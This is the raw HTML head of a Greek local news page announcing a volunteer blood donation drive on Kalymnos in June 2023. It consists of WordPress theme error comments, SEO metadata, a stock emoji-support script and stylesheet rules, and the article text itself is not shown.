

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/2023/06/%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CE%B5%CE%B8%CE%B5%CE%BB%CE%BF%CE%BD%CF%84%CE%B9%CE%BA%CE%AE-%CE%B1%CE%B9%CE%BC%CE%BF%CE%B4%CE%BF%CF%83%CE%AF%CE%B1-%CF%84%CE%B7%CE%BD-%CE%BA%CF%85%CF%81%CE%B9/
body_size: 44972
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_9 is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>file</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_9 template not found. Did you disable a tagDiv plugin?<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>Από την Εθελοντική Αιμοδοσία την Κυριακή 14 Ιουνίου 2023 στην Κάλυμνο(video) - kalymnos-news.gr</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kalymnos-news.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://kalymnos-news.gr/wp-content/uploads/2018/12/favicon.png"><meta name="theme-color" content="#f7f7f7">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://kalymnos-news.gr/2023/06/από-την-εθελοντική-αιμοδοσία-την-κυρι/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Από την Εθελοντική Αιμοδοσία την Κυριακή 14 Ιουνίου 2023 στην Κάλυμνο(video) - kalymnos-news.gr" />
	<meta name="twitter:description" content="Με αφορμή την Παγκόσμια Ημέρα Εθελοντή Αιμοδότη που εορτάζεται στις 14 Ιουνίου κάθε έτους, ο Σύλλογος Εθελοντών Αιμοδοτών Καλύμνου ” ο “Αγιος Παντελεήμων” διοργάνωσε την Κυριακή 11 Ιουνίου 2023, Εθελοντική Αιμοδοσία. Συνδιοργανωτής ήταν ο ” ΣΥΛΛΟΓΟΣ ΓΟΝΕΩΝ ΚΑΙ ΚΗΔΕΜΟΝΩΝ ΔΗΜΟΤΙΚΟΥ ΣΧΟΛΕΙΟΥ ΚΑΙ ΝΗΠΙΑΓΩΓΕΙΟΥ ΑΡΓΟΥΣ Δείτε το video που ετοίμασαν η Μπέττυ Μαϊλλη και ο Μάμας Χαραμαντάς" />
	<meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2023/06/αιμοδοσια-.jpg" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="kalymnos-news.gr" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kalymnos-news.gr/2023/06/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b9%ce%bc%ce%bf%ce%b4%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9/#article","isPartOf":{"@id":"https://kalymnos-news.gr/2023/06/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b9%ce%bc%ce%bf%ce%b4%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9/"},"author":{"name":"kalymnos-news.gr","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f"},"headline":"Από την Εθελοντική Αιμοδοσία την Κυριακή 14 Ιουνίου 2023 στην Κάλυμνο(video)","datePublished":"2023-06-12T10:53:43+00:00","dateModified":"2023-06-12T10:53:49+00:00","mainEntityOfPage":{"@id":"https://kalymnos-news.gr/2023/06/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b9%ce%bc%ce%bf%ce%b4%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9/"},"wordCount":10,"publisher":{"@id":"https://kalymnos-news.gr/#organization"},"image":{"@id":"https://kalymnos-news.gr/2023/06/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b9%ce%bc%ce%bf%ce%b4%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2023/06/αιμοδοσια-.jpg","articleSection":["Ειδήσεις από Κάλυμνο και γύρω νησιά"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://kalymnos-news.gr/2023/06/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b9%ce%bc%ce%bf%ce%b4%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9/","url":"https://kalymnos-news.gr/2023/06/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b9%ce%bc%ce%bf%ce%b4%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9/","name":"Από την Εθελοντική Αιμοδοσία την Κυριακή 14 Ιουνίου 2023 στην Κάλυμνο(video) - kalymnos-news.gr","isPartOf":{"@id":"https://kalymnos-news.gr/#website"},"primaryImageOfPage":{"@id":"https://kalymnos-news.gr/2023/06/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b9%ce%bc%ce%bf%ce%b4%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9/#primaryimage"},"image":{"@id":"https://kalymnos-news.gr/2023/06/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b9%ce%bc%ce%bf%ce%b4%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2023/06/αιμοδοσια-.jpg","datePublished":"2023-06-12T10:53:43+00:00","dateModified":"2023-06-12T10:53:49+00:00","breadcrumb":{"@id":"https://kalymnos-news.gr/2023/06/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b9%ce%bc%ce%bf%ce%b4%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://kalymnos-news.gr/2023/06/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b9%ce%bc%ce%bf%ce%b4%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/2023/06/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b9%ce%bc%ce%bf%ce%b4%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9/#primaryimage","url":"https://kalymnos-news.gr/wp-content/uploads/2023/06/αιμοδοσια-.jpg","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2023/06/αιμοδοσια-.jpg","width":1042,"height":781},{"@type":"BreadcrumbList","@id":"https://kalymnos-news.gr/2023/06/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b9%ce%bc%ce%bf%ce%b4%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalymnos-news.gr/"},{"@type":"ListItem","position":2,"name":"Από την Εθελοντική Αιμοδοσία την Κυριακή 14 Ιουνίου 2023 στην Κάλυμνο(video)"}]},{"@type":"WebSite","@id":"https://kalymnos-news.gr/#website","url":"https://kalymnos-news.gr/","name":"kalymnos-news.gr","description":"Ενημέρωση για την Κάλυμνο και τα γύρω νησιά","publisher":{"@id":"https://kalymnos-news.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalymnos-news.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://kalymnos-news.gr/#organization","name":"kalymnos-news.gr","url":"https://kalymnos-news.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/logo/image/","url":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","width":979,"height":181,"caption":"kalymnos-news.gr"},"image":{"@id":"https://kalymnos-news.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kalymnos-newsgr-621923184654193","https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg"]},{"@type":"Person","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f","name":"kalymnos-news.gr","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","caption":"kalymnos-news.gr"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων kalymnos-news.gr &raquo; Από την Εθελοντική Αιμοδοσία την Κυριακή 14 Ιουνίου 2023 στην Κάλυμνο(video)" href="https://kalymnos-news.gr/2023/06/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b9%ce%bc%ce%bf%ce%b4%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kalymnos-news.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
